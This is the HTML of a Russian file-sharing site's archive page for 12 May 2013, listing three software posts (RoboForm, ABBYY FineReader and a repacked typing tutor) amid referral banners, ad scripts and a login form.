 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://meeting.clan.su/blog/" title="Стена ссылок">Стена ссылок</>
 </div> 
<script type="text/javascript" src="//meeting.clan.su/informer/63"></script>
<br> 
 <div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://ccl.su/dtAe0" title="Добавить ссылку в каталог просмотрев рекламную страницу">Добавить</>
 </div> 
</TD>
</TR>
</TABLE>


 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block0088> --><!--/U1CLEFTER1Z-->
 </div>
 <div id="content">
 
 <!-- <middle> --><!-- <body>
 <br> --><a href="https://meeting.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2013-00">2013</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2013-05">Май</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">12</span> <hr />
 <br><br> 
 <table style="border:1px solid #777777; border-radius:10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 10px;"" border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td style="background:#333333;"><!-- <middle> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tbody><tr>
 <td align="center" background="//meeting.clan.su/FON/fon3.gif">
<p>
<!-- Start of banner code -->
<a rel="nofollow" href="https://shrinkme.io/ref/meeting"><img src="https://shrinkme.io/banners/ref/200x200.png" width="150" height="150" title="Make short links and earn the biggest money" /></a>
<!-- End of banner code --> 
</p>
</td>

 <td align="center" background="//meeting.clan.su/FON/fon3.gif">
<p>
<!-- Start of banner code -->
<a rel="nofollow" href="https://exe.io/ref/me003"><img src="https://exe.io/img/ref/r2.gif" width="150" height="150" title="CuT URLs - Earn money by shortening links with the highest CPMs Ever!" /></a>
<!-- End of banner code --> 
</p>
</td>

<td align="center" background="//meeting.clan.su/FON/fon3.gif">
<p>
<a rel="nofollow" href="https://cuturl.cc/?ref=426" alt="CuTURL"><img src="https://cuturl.cc/banners/200x200.png" width="150" height="150" title="CuTURL" /></a>
</p>
</td>
 </tr>
 </tbody></table> 
 </td>
 </tr>
 </tbody></table> <br><br><noindex> 
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">
 <ul><li><a href="//meeting.clan.su/news/">Главная архива</a></li></ul>
 <br><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Интересное в сети</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Анекдот недели</a>  <span class="catNumData" style="unicode-bidi:embed;">[108]</span> 
<div class="catDescr">Приколы и  веселые истории</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Программы</a>  <span class="catNumData" style="unicode-bidi:embed;">[123]</span> 
<div class="catDescr">Файлообменник Загрузка и скачивание файлов с letitbit.net, 4files.net, depositfiles.com, meeting.ifolder.ru...</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/programmy_mobilnoe/1-0-7" class="catName">Мобильное</a>  <span class="catNumData" style="unicode-bidi:embed;">[107]</span> 
<div class="catDescr">Файлообменник.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/muzyka/1-0-11" class="catName">Музыка</a>  <span class="catNumData" style="unicode-bidi:embed;">[94]</span> 
<div class="catDescr">Популярная MP3 музыка, музыка топ 100, песни mp3, музыка из фильмов, сборник mp3, альбомы MP3, поиск mp3</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/igry_pc/1-0-8" class="catName">Игры - PC</a>  <span class="catNumData" style="unicode-bidi:embed;">[105]</span> 
<div class="catDescr">Файлообменник</div>
					</td></tr></table>
 </TD>
 <TD ALIGN="center"> 
 <span style="font-size:10pt"><h3>Файлообменник</h3></span><br>
 <FIELDSET class=counter><LEGEND><FONT color=#ffCC00>Файлообменник:</FONT></LEGEND>
 <strong>Meeting.Clan.Su - Файлообменник.</strong> <br> Файлообменник предназначен для обмена ссылками на файлы, размещённые в сервисах хранения файлов, таких как <a rel="nofollow" href="http://dfiles.ru/signup.php?ref=ME238" target="_blank">depositfiles</a> и ему подобных.
 <a href="//meeting.clan.su/index/0-188">(подробнее)</a>
 Ваша новость появится после предварительной модерации. Ссылку на изображение можете получить на сайте. Загрузите картинку и вставте в новость, в html redaktore, параметрами IMAGE1 и IMAGE2. Материалы нарушающие законодательство и + 18 не принимаются. Администрация не несёт ответственности за содержание архивов выставленных пользователями.<br> Файлы на вирусы можно проверить <a rel="nofollow" href="https://online.drweb.com/result2/" target="_blank">здесь</a> 

 <hr> <b> Тут вы найдёте: </b> <br> Интересное в сети, Анекдот недели, Приколы и веселые истории, Программы, Мобильное, Популярную MP3 музыку, песни mp3, музыку из фильмов, сборники mp3, альбомы MP3, 
Разные игры, Игры - PC, игры для мобильника.
 </FIELDSET>
 <br> </TD> 
 </TR>
</TABLE></noindex>
 <br><br>
<style>
#blink5 {
 -webkit-animation: blink5 2s linear infinite;
 animation: blink5 2s linear infinite;
}
@-webkit-keyframes blink5 {
 0% { color: rgb(128, 0, 0); }
 50% { color: rgb(183, 65, 14); }
 100% { color: rgb(128, 0, 0); }
}
@keyframes blink5 {
 0% { color: rgb(128, 0, 0); }
 50% { color: rgb(183, 65, 14); }
 100% { color: rgb(128, 0, 0); }
}
</style>
 <table style="border:1px solid #777777; border-radius:10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 10px;"" border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td style="background:#333333;"><!-- <middle> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tbody><tr>
 <td width="80%" align="center" background="//meeting.clan.su/FON/fon3.gif">
<a href="http://catcut.net/ref.php?id=649231&to=1" target="_blank"><img src="//catcut.net/images/banners/ru/cc-468x60-er-ru.jpg" width="468" height="60" border="0" alt="CatCut - реклама и заработок." /></a>
<br>
<a rel="nofollow" target="_blank" href="https://shrinkme.io/ref/meeting"><strong>Заработать на сокращении ссылок</strong></a> <h3 id="blink5">Пример:</h3>
<a rel="nofollow" target="_blank" href="https://shrinke.me/HDDNXk"><strong>Обновить страницу 1</strong></a>
<br>
<a rel="nofollow" target="_blank" href="https://exe.io/IratJXCj"><strong>Обновить страницу 2</strong></a>
<br>
<a rel="nofollow" target="_blank" href="https://cuturl.cc/qKE"><strong>Обновить страницу 3</strong></a>
</td>
 </tr>
 </tbody></table> 
 </td>
 </tr>
 </tbody></table> <br><br>
 <hr> 
<br>
<br><div align="center">
<br>
</div><br><br>
<div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID1103"><style>
.button3 {
 display: inline-block !important;
 text-decoration: none !important;
 background-color: #222222 !important;
 color: #04090a !important;
 border: 4px solid #959c99 !important;
 border-radius: 3px !important;
 font-size: 18px !important;
 padding: 6px 5% !important; 
 transition: all 0.4s ease !important;
}
.button3:hover{
 text-decoration: none !important; 
 background-color: #555555 !important;
 color: #999999 !important;
 border-color: #b7bfc2 !important;
}
</style>

<div class="button3">
<a href="/news/1/2013-05-12-1103">AI RoboForm Enterprise 7.8.9.5 Final Rus</a> 
</div>
<br><br>

<TABLE WIDTH="100%" BORDER=0 CELLSPACING=2 CELLPADDING=2>
 <TR>
 <TD ALIGN="center" width="80%" background="//meeting.clan.su/FON/fon3.gif">
<div class="button3">
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center"><img src="http://s017.radikal.ru/i436/1305/d8/a22126af1fa9.jpg" border="0" alt="программа" height="150" width="150"></div> <br /><br /> AI Roboform Pro - программа, являющаяся менеджером паролей и заполнителем веб-форм, полностью автоматизирующей ввод паролей и заполнениe форм.</div>
</div>
 </TD>
 <TD ALIGN="center" width="20%" background="//meeting.clan.su/FON/fon3.gif">
<span class="e-date"><span class="ed-title">Дата:</span><br><span class="ed-value" title="21.23.05">2013-05-12</span></span>
<br>
<span class="e-reads"><span class="ed-title">Просмотров:</span><br><span class="ed-value">618</span></span><span class="ed-sep"></span>
<br>
<span class="e-category"><span class="ed-title">Категория:</span><br><span class="ed-value"><a href="/news/1-0-6">Программы</a></span></span><span class="ed-sep"></span>
<br> 
<span class="ed-sep"></span><a class="e-comments" href="/news/1/2013-05-12-1103#comments">Комментарии (0)</a>
<br>
 <span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1672', 'up1672', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">waxirewion</a></span></span><span class="ed-sep"></span>
<br>
<div class="rate-stars-wrapper" style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1103" class="uStarRating1103 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1103" class="u-current-rating uCurStarRating1103" style="width:0%;"></li></ul></div>
<br> 
<div class="eDetails" style="clear:both;">
</TD>
 </TR>
 </TABLE>
<br><br><br></div><div id="entryID1104"><style>
.button3 {
 display: inline-block !important;
 text-decoration: none !important;
 background-color: #222222 !important;
 color: #04090a !important;
 border: 4px solid #959c99 !important;
 border-radius: 3px !important;
 font-size: 18px !important;
 padding: 6px 5% !important; 
 transition: all 0.4s ease !important;
}
.button3:hover{
 text-decoration: none !important; 
 background-color: #555555 !important;
 color: #999999 !important;
 border-color: #b7bfc2 !important;
}
</style>

<div class="button3">
<a href="/news/1/2013-05-12-1104">ABBYY FineReader 11.0 Professional</a> 
</div>
<br><br>

<TABLE WIDTH="100%" BORDER=0 CELLSPACING=2 CELLPADDING=2>
 <TR>
 <TD ALIGN="center" width="80%" background="//meeting.clan.su/FON/fon3.gif">
<div class="button3">
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center"><img src="http://s14.radikal.ru/i187/1305/07/e5eda74e0d5b.jpg" border="0" alt="программа" height="150" width="150"></div> <br /><br /> ABBYY FineReader – интеллектуальная система оптического распознавания текста.</div>
</div>
 </TD>
 <TD ALIGN="center" width="20%" background="//meeting.clan.su/FON/fon3.gif">
<span class="e-date"><span class="ed-title">Дата:</span><br><span class="ed-value" title="18.47.26">2013-05-12</span></span>
<br>
<span class="e-reads"><span class="ed-title">Просмотров:</span><br><span class="ed-value">710</span></span><span class="ed-sep"></span>
<br>
<span class="e-category"><span class="ed-title">Категория:</span><br><span class="ed-value"><a href="/news/1-0-6">Программы</a></span></span><span class="ed-sep"></span>
<br> 
<span class="ed-sep"></span><a class="e-comments" href="/news/1/2013-05-12-1104#comments">Комментарии (0)</a>
<br>
 <span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1672', 'up1672', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">waxirewion</a></span></span><span class="ed-sep"></span>
<br>
<div class="rate-stars-wrapper" style="float:right"><ul id="uStarRating1104" class="uStarRating1104 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1104" class="u-current-rating uCurStarRating1104" style="width:0%;"></li></ul></div>
<br> 
<div class="eDetails" style="clear:both;">
</TD>
 </TR>
 </TABLE>
<br><br><br></div><div id="entryID1102"><style>
.button3 {
 display: inline-block !important;
 text-decoration: none !important;
 background-color: #222222 !important;
 color: #04090a !important;
 border: 4px solid #959c99 !important;
 border-radius: 3px !important;
 font-size: 18px !important;
 padding: 6px 5% !important; 
 transition: all 0.4s ease !important;
}
.button3:hover{
 text-decoration: none !important; 
 background-color: #555555 !important;
 color: #999999 !important;
 border-color: #b7bfc2 !important;
}
</style>

<div class="button3">
<a href="/news/1/2013-05-12-1102">Соло на клавиатуре 9.0.5.57</a> 
</div>
<br><br>

<TABLE WIDTH="100%" BORDER=0 CELLSPACING=2 CELLPADDING=2>
 <TR>
 <TD ALIGN="center" width="80%" background="//meeting.clan.su/FON/fon3.gif">
<div class="button3">
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center"><img src="http://s018.radikal.ru/i501/1305/78/98b88d3577e2.jpg" border="0" alt="программа" height="150" width="150"></div> <br /><br /> «СОЛО на клавиатуре» — учебная программа, позволяющая за несколько уроков научиться быстро печатать на клавиатуре компьютера. <br /> 3 в 1 RePack/Portable/Тихая установка (Русская зарегистрированная и портативная версии в одном инсталляторе!)</div>
</div>
 </TD>
 <TD ALIGN="center" width="20%" background="//meeting.clan.su/FON/fon3.gif">
<span class="e-date"><span class="ed-title">Дата:</span><br><span class="ed-value" title="18.31.46">2013-05-12</span></span>
<br>
<span class="e-reads"><span class="ed-title">Просмотров:</span><br><span class="ed-value">740</span></span><span class="ed-sep"></span>
<br>
<span class="e-category"><span class="ed-title">Категория:</span><br><span class="ed-value"><a href="/news/1-0-6">Программы</a></span></span><span class="ed-sep"></span>
<br> 
<span class="ed-sep"></span><a class="e-comments" href="/news/1/2013-05-12-1102#comments">Комментарии (0)</a>
<br>
 <span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1672', 'up1672', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">waxirewion</a></span></span><span class="ed-sep"></span>
<br>
<div class="rate-stars-wrapper" style="float:right"><ul id="uStarRating1102" class="uStarRating1102 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1102" class="u-current-rating uCurStarRating1102" style="width:0%;"></li></ul></div>
<br> 
<div class="eDetails" style="clear:both;">
</TD>
 </TR>
 </TABLE>
<br><br><br></div></td></tr></table>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(87508406, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87508406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<br>
<!-- </middle> -->
 </div>
 <div id="rightColumn">
 <!--U1DRIGHTER1Z--><!-- <block1> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
		<script>
		sendFrm549359 = function( form, data = {} ) {
			var o   = $('#frmLg549359')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549359')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549359').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549359').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549359" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549359" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549359(this)" data-submitter="sendFrm549359">
			
<table border="0" cellspacing="1" cellpadding="0" width="100%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="100%">
<tr><td nowrap><input id="remday" type="checkbox" name="rem" value="1" checked ><label for="remday">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> &middot; <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="359" />
			
			
		</form><!-- </bc> --></div></div>

<!-- </block1> -->

<!-- <block27> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->ТВ Кино<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=1 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<a rel="nofollow" href="https://meeting.clan.su/tv.html" onclick="window.open(this.href, '118 ТВ каналов кино', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="ТВ Онлайн, Фильмы" src="https://meeting.clan.su/TP/tvmeeting.png" title="ТВ Онлайн, Фильмы" style="width: 150px; height: 140px;" /></a> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" alt="ТВ плеер" href="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" target="_blank">ТВ плеер</a>
</div> 
<!-- ads-lot.ru - Витрина «бегущая строка» -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=3144"></script>
<!-- /ads-lot.ru - Витрина «бегущая строка» --> 
 </TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>
<!-- </block27> -->

<!-- <block2> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->Реклама<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=1 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="316881"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script>
</TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>
<!-- </block2> -->

<!-- <block3> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></h2><div class="boxContent"><div align="center"><!-- <bc> -->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><br>
 <div class="button" style="margin-right:8px;">
<a href="//meeting.clan.su/search/">Расширенный поиск </a>
</div> 
<br><br>
 <style type="text/css">.result_s {border: 1px solid #DDD;width:160px;background:#333;font-size:9px;padding:2px;margin:1px} </style> 
<div style="font-size:9px">Для поиска по сайту введите Ваш запрос в поле ниже и нажмите кнопку 
<b>Enter</b>.</div> <hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border-bottom:0px;background: #ddd"> 
<div align="center" style="padding:3px"> 
<input onfocus="if($(this).val() == 'Ваш запрос...') {this.value='';$('#search_body').slideToggle 
(500)}" onblur="if($(this).val() == '') {$('#search_body').slideToggle(500)}" name="q" id="query" value="Ваш запрос..." style="width: 160px;height:25px;margin-bottom:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;" type="text"> 
<span id="search_body" style="display:none"> 
<hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- 
bottom:0px;background: #ddd;"> 
<div id="qlist" style="padding-top:0px;overflow: auto;height:70px;">Введите запрос...</div> 
<span align="center" id="allres"></span> 
</span> 
<hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- 
bottom:0px;background: #ddd;"> 
<script type="text/javascript" src="//meeting.clan.su/JS/search2.js"></script> 
</div> 
</TD>
 </TR>
 </TABLE>
 <!-- </bc> --></div></div></div>

<!-- </block3> -->
 
<!-- <block4> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавление материалов<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><script type="text/javascript">function uploadinajax(){new _uWnd('uploadfile','Добавить материал:',200,200,{align:0,shadow:1,autosize:1,maxh:350,minh:100,resize:0,icon:'//meeting.clan.su/images/meeting.ico'},'<a rel="nofollow" href="//meeting.clan.su/video/viadd/filmy_i_animacija"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить фильм, клип</a> <br> <a rel="nofollow" href="//meeting.clan.su/news/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить программу, музыку</a> <br><a rel="nofollow" href="//meeting.clan.su/publ/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить статью в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/photo/0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить фото в альбом</a> <br><a rel="nofollow" href="//meeting.clan.su/stuff/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить игру в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/board/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить сайт в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/dir/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить сайт в Кинотоп 100</a> <br> <a rel="nofollow" href="//meeting.clan.su/gb/#sign"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить запись в гостевую</a> <a rel="nofollow" href="//meeting.clan.su/blog/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить ссылку в каталог</a> <br>'); }</script><br> <a href="javascript:;" onclick="uploadinajax();"><img src="//meeting.clan.su/images/dobavit_material.png" border="0" alt="Добавить" /></a> 
 <br><br></TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block4> -->

<!-- <block5> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Переводчик<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <br>
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://translate.yandex.ru/translate">Перевести сайт</a>
</div> 
 </TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block5> -->

<!-- <block6> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></h2><div class="boxContent"><div align="center">
<!-- <bc> -->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Апрель 2013" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2013-04">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2013-05">Май 2013</a> &nbsp;<a title="Июнь 2013" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2013-06">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td></tr><tr><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2013-05-12" title="3 Сообщений">12</a></td></tr><tr><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2013-05-15" title="8 Сообщений">15</a></td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td></tr><tr><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td></tr><tr><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table>
 </TD>
 </TR>
 </TABLE> 
<!-- </bc> --></div></div></div>

<!-- </block6> -->

<!-- <block7> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Закладки:<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <script src="https://yastatic.net/share2/share.js" async="async"></script>
<div id="ynbl" data-counter="" class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,linkedin,lj" data-limit="6" ></div>
<script src="/widget/?45;187|2|1|1|1|ru|0|0|0|0|0|0|0|0|0|0|0|1|0|0|0|0"></script> 
<br>

 <!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

<script type="text/javascript">
 VK.init({apiId: 8090364, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script>
</TD>
 </TR>
 </TABLE> 
<!--</s>--><!-- </bc> --></div></div>
<!-- </block7> -->

 <!-- <block9> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Рекомендуем!<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<p><a rel="nofollow" href="http://dreamcash.tl/?p=8669">DreamCash.tl</a> &ndash; это партнерская программа по комплексной монетизации<br />
вашего трафика по онлайн видео.
 </TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
